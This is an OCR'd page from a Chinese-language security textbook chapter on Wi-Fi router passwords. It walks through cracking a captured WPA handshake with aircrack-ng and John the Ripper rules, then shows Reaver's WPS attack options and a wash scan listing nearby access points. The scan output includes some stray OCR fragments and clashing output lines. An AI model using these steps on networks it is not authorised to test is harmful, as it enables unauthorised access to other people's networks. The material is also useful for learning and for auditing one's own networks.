 第8章 无线路由器的密码安全策略
解出来，这里获取的密码为Password。
[00:00:00] 172/647 keys tested (2174.05 k/s)
Time left: 0 seconds 26.58%
KEY FOUND! [ Password ]
Master Key : 82 94 7A F8 6C 35 F6 53 DD 0F 7F 06 4A 46 17 AB
D1 43 4A 74 D1 42 30 00 06 26 60 5C D5 B7 BD 17
Transient Key : 51 FB B2 7C FA 7B 1F 8D E5 B4 47 12 E0 6B 0A 08
46 69 45 F9 E0 15 1B EA 45 34 D3 D2 E9 6F DC 2E
FB 9A FE 82 50 92 77 D5 F1 94 89 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 3E 78 E2 FA C6 9D 53 78 F0 95 8F F7 EC 7C 7B A2
8.3.3 使用JTR工具破解WPA密码
JTR（John the Ripper）是一个快速的
密码破解工具，用于在已知密文的情况下
尝试破解出明文的密码软件，支持目前大
多数的加密算法。
使用JTR（John The Ripper）破解密码
的操作步骤如下：
Step 01 打开配置文件并搜索List.Rules:
Wordlist字段，如下图所示。
# Wordlist mode rules
[List.Rules:Wordlist]
# Try words as they are
:
# Lowercase every pure alphanumeric word
-c >3 !?X l Q
# Capitalize every pure alphanumeric word
-c (?a >2 !?X c Q
Step 02 调整到List.Rules:Wordlist字段的结尾
处，加入“$[0-9] $[0-9] $[0-9] $[0-9]”字
段，如下图所示，这样便可以修改密码生
成规则。
-[:c] <* >2 !?A \p1[lc] M [PI] Q
# Try the second half of split passwords
-s x**
-s-c x** M l Q
$[0-9]$[0-9]$[0-9]$[0-9]
# Case toggler for cracking MD4-based NTLM hashes
# given already cracked DES-based LM hashes.
# Use --rules=NT to use this
[List.Rules:NT]
Step 03 使用john --wordlist=<密码文件>
--rules --stdout命令，可以通过相应的规则
生成密码，如下图所示。其中--wordlist是
读取密码文件；--rules对该文件使用规则；
--stdout进行显示。
root@kali:~# john --wordlist=dd.txt --rules --stdout
1550992
1500992
1301234
1321234
4p 0:00:00:00 100.00% (2018-10-19 05:14) 40.00p/s 1321234
Step 04 使用john --wordlist=dd.txt --rules
--stdout | aircrack-ng -e Test-001 -w - wpa-01.cap
命令，配合aircrack-ng进行密码破解。下图
为执行效果，可以看出密码为Password666。
[00:00:00] 4 keys tested (21.53 k/s)
Current passphrase: Password666
Master Key : AB 3D B3 21 F4 B6 8F 07 7D CE 6E E9 33 75 4E 98
66 34 78 03 4B EA 7D A0 DA F9 A4 05 81 18 76 6B
Transient Key : E1 D9 12 9A 10 34 8D 20 73 D4 38 AE BB BD 1E 9D
BB 53 E7 DD 85 81 F0 28 C9 87 36 63 AB 41 65 03
59 75 9D 96 68 69 3F 81 BB 5F 20 55 86 5B 3C FA
0A F4 F5 F4 CC AE 64 FD 3E 3E 58 1A 0D E8 DC 3B
EAPOL HMAC : 93 46 02 15 49 1F 11 48 0E A5 9A 08 F2 4C 72 42
Passphrase not in dictionary
8.3.4 使用Reaver工具破解WPS密码
Reaver工具是目前流行的无线网络攻击
工具，它主要针对的是WPS漏洞。Reaver
工具会对WiFi保护设置（WPS）的注册PIN
码进行暴力破解攻击，并尝试恢复出WPA/
WPA2密码。
使用Reaver工具破解密码的操作步骤
如下：
Step 01 使用reaver命令，查看reaver工具的帮
助信息，下图为所需参数。
root@kali:~# reaver
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
Step 02 将网卡设置成monitor模式，寻找支
持WPS的AP，使用wash -U -i wlan0mon命
令。下图为执行效果。其中-U是表示以
UTF-8字符编码进行显示，-i是具体使用的
网卡接口。
root@kali:~# wash -U -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
42:31:3C:E1:D0:69 9 -59 2.0 No RalinkTe 小米共享WiFi_D068
04:95:E6:12:CA:21 11 -57 2.0 No Broadcom Chinanet-KTJK9F
AC:A2:13:85:FC:C0 4 -59 2.0 No RalinkTe lfwx
A8:57:4E:C7:F8:74 11 -57 2.0 No Unknown wangyangyang
28:2C:B2:EA:D5:54 11 -61 2.0 No Unknown TP-LINK_EAD554
40:A5:EF:67:85:A2 1 -59 2.0 No 主接03-1
DC:C6:4B:C1:B3:5C 8 -61 1.0 No RalinkTe ChinaNet-TKae
38:E2:DD:74:A1:AA 4 -61 2.0 No RalinkTe ChinaNet-nkkk
133